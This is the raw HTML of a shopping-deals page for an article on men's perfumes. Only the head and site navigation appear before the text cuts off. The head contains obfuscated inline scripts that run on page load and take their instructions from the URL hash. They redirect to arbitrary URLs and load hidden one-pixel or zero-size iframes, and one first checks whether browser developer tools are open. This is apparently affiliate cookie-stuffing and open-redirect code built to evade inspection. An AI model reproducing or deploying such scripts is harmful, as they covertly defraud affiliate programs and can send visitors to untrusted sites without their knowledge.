

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason
body_size: 30099
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Men's perfumes that are making people talk</title>
	<meta name="description" content="International brands that have become the favorites and with good reason!" />
	
	<meta name="subject" content="Men's perfumes that are making people talk" />
	<meta name="classification" content="Men's perfumes that are making people talk" />
	
	<meta name="revised" content="2026-01-30T07:53:27Z" />
	<meta property="article:published_time" content="2026-01-30T07:53:27Z" />
	<meta property="article:modified_time" content="2026-01-30T07:53:27Z" />
	<meta property="og:updated_time" content="2026-01-30T07:53:27Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Men's perfumes that are making people talk" />
	  <meta property="og:description"   content="International brands that have become the favorites and with good reason!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202106082103290009000000000000_Perfume-with-Pheromones-cropped-view-of-man-smelling-perfume.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="International brands that have become the favorites and with good reason!" />
	  <meta name="twitter:title" content="Men's perfumes that are making people talk" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202106082103290009000000000000_Perfume-with-Pheromones-cropped-view-of-man-smelling-perfume.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason",
  "headline": "Men\u0027s perfumes that are making people talk",
  "image": "https://bucket.onboardtools.com.br/dealsforlife/GG202106082103290009000000000000_Perfume-with-Pheromones-cropped-view-of-man-smelling-perfume.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason",
  "dateCreated": "2021-06-08T18:38:34Z",
  "datePublished": "2021-06-08T18:38:34Z",
  "dateModified": "2026-01-30T07:53:27Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://bucket.onboardtools.com.br/dealsforlife/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.80" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://bucket.onboardtools.com.br/dealsforlife/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = ["the golden secret - antonio bandeiras","The Golden Secret - Antonio Bandeiras","212 vip men by caroline herrera","212 Vip Men by Caroline Herrera","aqva pour homme - bvlgari","Aqva Pour Homme - BVLGARI","presence de mont blanc","Presence de Mont BLanc","fragrance gourmand","fragrance Gourmand","woody fragrance","oriental scents","woody fragrance","oriental scents","acqua di gio","Acqua Di Gio","fruit notes","Fruit notes","fragrances","aqua aroma","fragrances","aqua aroma","perfume","leather","perfume","leather","vodka","Vodka"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601300753270632000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601300753270632000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
